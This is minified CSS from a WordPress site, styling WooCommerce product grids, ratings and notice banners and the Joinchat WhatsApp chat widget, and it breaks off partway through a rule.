.wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:transparent none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--header:max(50px,var(--s)*1.166667);--vh:100vh;--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--hsl:var(--ch) var(--cs) var(--cl);--color:hsl(var(--hsl));--dark:hsl(var(--ch) var(--cs) calc(var(--cl) - 10%));--bg:hsl(var(--hsl)/4%);--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgb(0 0 0/0)}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--dark{--msg:var(--dark)}.joinchat--noanim{animation:none}.joinchat--chatbox:not(.joinchat--noanim){transform-origin:0 0;animation-timing-function:ease-in-out}.joinchat--hidden{display:none!important}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat:has(.joinchat__chatbox) .joinchat__button:hover{transition-duration:1.5s}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat--chatbox .joinchat__button{display:none}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:var(--text)!important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size, 1))/2)}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--img .joinchat__button__image{opacity:1;animation:none}.joinchat__badge{position:absolute;z-index:2;bottom:calc(var(--s) - 8px);right:4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat--left .joinchat__badge{right:auto;left:calc(var(--s) - 8px)}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:calc(var(--h) - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;transition:opacity .3s ease-out .4s;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:calc(var(--s) + 16px)}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));animation:joinchat_badge_in .4s cubic-bezier(.11,.84,.83,1.01) .5s both;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}.joinchat__chatbox{content-visibility:hidden;display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--h) + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:max-height .2s ease-out,opacity .4s ease-out,transform 0s linear .3s}[dir=rtl] .joinchat__chatbox{text-align:right}.joinchat--chatbox .joinchat__chatbox{content-visibility:visible;opacity:1;transform:scaleX(1);transition:max-height .2s ease-out,opacity .2s ease-out,transform 0s linear}.joinchat--left .joinchat__chatbox{right:auto;left:0}.joinchat--dark .joinchat__chatbox{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__header span{font-size:19px;font-weight:600;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:.8}.joinchat__header a{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentcolor;opacity:.8}.joinchat__header a svg{display:inline-block;width:auto;height:18px;vertical-align:-30%}.joinchat__header a:active,.joinchat__header a:hover{color:inherit!important;text-decoration:none!important;opacity:.9;filter:drop-shadow(0 1px 3px rgba(0,0,0,.3))}.joinchat__wa{display:block;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50%/12px no-repeat;cursor:pointer;transition:background-color .3s ease-out}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}.joinchat__close:active{background-color:rgba(0,0,0,.7)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat--blur .joinchat__scroll{background:hsl(var(--hsl)/2%);backdrop-filter:blur(10px)}.joinchat__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat__content{display:flex;flex-direction:column;width:calc(100% + 4px);padding:20px 0 8px}.joinchat__content:after{content:"";display:block;position:absolute;bottom:0;left:0;right:4px;height:calc(var(--s) + 20px);background:#fff linear-gradient(180deg,var(--bg),var(--bg));-webkit-mask-image:linear-gradient(rgb(0 0 0/0),rgb(0 0 0/60%) 25%,rgb(0 0 0/92%) 70%,rgb(0 0 0/100%) 95%,rgb(0 0 0/100%));mask-image:linear-gradient(rgb(0 0 0/0),rgb(0 0 0/60%) 25%,rgb(0 0 0/92%) 70%,rgb(0 0 0/100%) 95%,rgb(0 0 0/100%));pointer-events:none}.joinchat--dark .joinchat__content:after{background-color:#1a1a1a}.joinchat__open{position:sticky;z-index:2;bottom:8px;align-self:flex-end;display:flex;flex-direction:row;min-width:var(--s);height:var(--s);margin:0 8px;background:var(--color);color:inherit;border-radius:var(--h);box-shadow:0 1px 2px 0 rgba(0,0,0,.3);overflow:hidden;cursor:pointer;transition:background-color .2s linear}[dir=rtl] .joinchat__open{align-self:flex-start;flex-direction:row-reverse}.joinchat__open:active,.joinchat__open:hover{background:var(--hover)}.joinchat--left .joinchat__open{align-self:flex-start;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__open{flex-direction:row}.joinchat--optout .joinchat__open{background-color:#999;pointer-events:none}.joinchat__open__icon{flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__open__icon path{fill:none!important;stroke:var(--text)!important;stroke-linecap:round;stroke-width:33px;animation:none}.joinchat__open__icon .joinchat__pa{--stroke:1097}.joinchat__open__icon .joinchat__pb{--stroke:1020}.joinchat--chatbox .joinchat__open__icon path{stroke-dasharray:var(--stroke);stroke-dashoffset:var(--stroke);animation:joinchat_send_svg 6s .2s ease-in-out infinite}.joinchat--chatbox .joinchat__open__icon .joinchat__pb{animation-delay:3.2s}.joinchat--optout .joinchat__open__icon path{animation:none}.joinchat--optout .joinchat__open__icon .joinchat__pa{stroke-dasharray:0}.joinchat__open__text{max-width:0;padding:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis;transition:none}.joinchat--chatbox .joinchat__open__text{max-width:min(400px - 16px - var(--s),100vw - 16px - var(--s) - 2*var(--sep));padding:0 4px 0 24px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__open__text{padding:0 24px 0 4px}.joinchat__optin{padding:0 16px;margin-bottom:16px;color:#4a4a4a;font-size:13px;line-height:1.33}.joinchat__optin a{display:inline;padding:0;color:inherit!important;text-decoration:underline}.joinchat__optin a:hover{text-decoration-thickness:2px}.joinchat__optin input{position:absolute;visibility:hidden}.joinchat__optin label{position:relative;display:block;margin:0;padding:0 0 0 30px;color:inherit;font:inherit;cursor:pointer}.joinchat__optin label:before{content:"";display:block;position:absolute;top:min(50% - 11px,5px);left:0;width:22px;height:22px;border:3px solid var(--color);border-radius:4px;background:#fff;box-shadow:0 0 0 1px var(--text);transition:box-shadow .3s ease-in-out}.joinchat--dark .joinchat__optin label:before{background:#000}.joinchat__optin label:after{content:"";display:none;position:absolute;top:min(50% - 8px,8px);left:8px;width:6px;height:14px;border:solid var(--text);border-width:0 3px 3px 0;transform:rotate(45deg)}[dir=rtl] .joinchat__optin label{padding:0 30px 0 0}[dir=rtl] .joinchat__optin label:before{left:auto;right:0}[dir=rtl] .joinchat__optin label:after{left:auto;right:8px}.joinchat__optin input:checked+label:before{box-shadow:0 0 0 1px var(--text),inset 0 0 0 10px var(--color)}.joinchat__optin input:checked+label:after{display:block}.joinchat--dark .joinchat__optin{color:#d8d8d8}.joinchat__chat{--peak_l:path("M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z");--peak_r:path("M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z");--peak:var(--peak_l);display:flex;flex-direction:column;align-items:flex-start;padding-bottom:10px}[dir=rtl] .joinchat__chat{--peak:var(--peak_r)}.joinchat__bubble{position:relative;min-width:60px;max-width:calc(100% - 52px);min-height:56px;padding:15px 20px;margin:0 26px 16px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform-origin:0 50%;animation:joinchat_show .25s cubic-bezier(0,0,.58,1.19) 10ms both}[dir=rtl] .joinchat__bubble{transform-origin:100% 50%}.joinchat__bubble:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__bubble:before{left:auto;right:-15px}.joinchat--dark .joinchat__bubble{background:#505050;color:#d8d8d8}.joinchat__bubble.joinchat__bubble--loading{width:70px;border:none;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Ccircle cx='4' cy='12' r='3'%3E%3Canimate id='c' attributeName='cy' begin='0;a.end+0.1s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3Ccircle cx='12' cy='12' r='3'%3E%3Canimate attributeName='cy' begin='c.begin+0.1s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3Ccircle cx='20' cy='12' r='3'%3E%3Canimate id='a' attributeName='cy' begin='c.begin+0.2s' calcMode='spline' dur='0.4s' keySplines='.33,.66,.66,1;.33,0,.66,.33' values='12;6;12'/%3E%3C/circle%3E%3C/svg%3E") 20px 20px no-repeat!important;transform-origin:50%!important;animation:joinchat_show .1s ease-out 10ms both}.joinchat--dark .joinchat__bubble.joinchat__bubble--loading{filter:invert(.5)}.joinchat__bubble.joinchat__bubble--note{min-height:0;padding:0;background:none!important;font-size:13px;line-height:1.33;filter:none;animation:none}.joinchat__bubble.joinchat__bubble--media{padding:5px}.joinchat__bubble.joinchat__bubble--loading:before,.joinchat__bubble.joinchat__bubble--note:before{content:none}.joinchat__bubble a{color:var(--msg)!important;font-size:1em;text-decoration:underline}.joinchat__bubble a:active,.joinchat__bubble a:hover{color:var(--hover)!important;border-color:var(--hover)}.joinchat__bubble a.joinchat__btn{display:inline-block;min-height:46px;max-width:100%;padding:10px 20px;margin:5px 0;border:3px solid var(--msg);border-radius:23px;line-height:20px;text-align:center;text-decoration:none!important;overflow:hidden;text-overflow:ellipsis}.joinchat__bubble a.joinchat__btn+.joinchat__bubble a.joinchat__btn{margin-top:-5px}.joinchat__bubble img,.joinchat__bubble video{max-width:100%;height:auto;margin:.2em 0;border-radius:4px;box-shadow:0 1px 5px rgb(0 0 0/10%)}.joinchat__bubble .joinchat--inline{display:inline-block;margin:-10px 0;border-radius:0;box-shadow:none;vertical-align:middle}.joinchat__bubble--media .joinchat--inline,.joinchat__bubble--media img,.joinchat__bubble--media video{display:block;margin:0;border-radius:21px}.joinchat__bubble code{padding:2px 5px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.joinchat__bubble hr{width:100%!important;height:0!important;padding:0!important;border:none!important;border-top:2px solid var(--msg)!important;margin:10px 0!important}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes joinchat_send_svg{0%,50%,to{stroke-dashoffset:var(--stroke)}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleX(1)}25%,to{opacity:0;transform:scaleX(1)}}.joinchat__woo-btn__wrapper{clear:both}.joinchat__woo-btn{--s:40px;display:inline-block;box-sizing:border-box;height:var(--s);max-width:100%;padding:0 calc(var(--s)/2) 0 var(--s);background:#25d366 var(--joinchat-ico) calc(var(--s)*0.2) 50% no-repeat;background-size:calc(var(--s)*0.6);color:#fff;border-radius:calc(var(--s)/2);font:700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer;transition:background-color .2s}.joinchat__woo-btn:empty{padding-right:0}.joinchat__woo-btn:hover{background-color:#128c7e}@media (orientation:landscape) and (height>=481px),(orientation:portrait) and (width>=481px){.joinchat--mobile{display:none!important}}@media (width <=767px){.joinchat--footer-bar{--bottom:76px!important}}@media (orientation:landscape) and (height <=480px),(width <=480px){.joinchat{--sep:6px;--header:max(50px,var(--s)*0.9166667)}.joinchat__header__text{font-size:17px}.joinchat__close{--size:28px}.joinchat__bubble{max-width:calc(100% - 40px);padding:16px;margin:0 20px 10px;line-height:24px}}@media (hover:hover){.joinchat__button:hover .joinchat__tooltip{opacity:1;animation:none;transition:opacity .2s}.joinchat--btn 